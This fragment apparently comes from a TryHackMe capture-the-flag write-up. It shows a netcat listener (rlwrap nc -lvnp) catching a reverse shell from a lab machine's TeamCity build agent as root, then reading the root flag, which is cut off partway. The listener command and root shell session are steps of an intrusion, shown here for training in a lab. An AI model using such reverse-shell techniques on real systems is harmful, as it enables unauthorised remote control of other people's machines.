 └─$ rlwrap -cAr nc -lvnp 4443
listening on [any] 4443 ...
connect to [10.8.24.66] from (UNKNOWN) [10.10.193.202] 38990
root@vulnnet-internal:/TeamCity/buildAgent/work/2b35ac7e0452d98f# id
id
uid=0(root) gid=0(root) groups=0(root)
root@vulnnet-internal:/TeamCity/buildAgent/work/2b35ac7e0452d98f# cd /root
cd /root
root@vulnnet-internal:~# ls
ls
root.txt
root@vulnnet-internal:~# cat root.txt
cat root.txt
THM{e899
root@vulnnet-internal:~#